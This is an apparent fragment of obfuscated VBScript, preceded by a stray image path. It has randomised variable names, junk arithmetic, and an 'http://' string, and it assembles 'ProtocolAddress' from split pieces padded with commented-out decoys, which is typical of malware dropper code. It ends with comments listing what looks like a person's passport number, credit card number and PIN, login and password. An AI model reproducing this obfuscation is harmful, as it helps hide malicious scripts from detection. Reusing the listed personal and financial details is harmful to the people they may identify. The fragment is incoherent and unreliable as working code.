 grexFPVLCqjofogQuUXy="http://"
if jXaupOOufnj = 62 then
fxJClvfbZOIAbLwHuXH = 219
fxJClvfbZOIAbLwHuXH = fxJClvfbZOIAbLwHuXH - 13
end if
For Each yCsrkqxRpAPjfxCAhJ In qRugzSbw
lFUYYuMqTEzqdQMKsyLI=""
lFUYYuMqTEzqdQMKsyLI = lFUYYuMqTEzqdQMKsyLI + "Proto"
'lFUYYuMqTEzqdQMKsyLI = lFUYYuMqTEzqdQMKsyLI + "Yaz"
lFUYYuMqTEzqdQMKsyLI = lFUYYuMqTEzqdQMKsyLI + "colAd"
'lFUYYuMqTEzqdQMKsyLI = lFUYYuMqTEzqdQMKsyLI + "gIRZ"
lFUYYuMqTEzqdQMKsyLI = lFUYYuMqTEzqdQMKsyLI & "dress"
'lFUYYuMqTEzqdQMKsyLI = lFUYYuMqTEzqdQMKsyLI + "UASj"
'Name: Rosemary Russell
'Birsday: 1.30.1954
'Passport Number: 076185822
'Credit Card Number: 5474 8879 4713 7211
'PIN: 7063
'Login: F7kb
'Password: sxSks@w9cZjaMz7rk
'Phone number: 11015936136
'Email: PrunellaOsborne@yahoo.com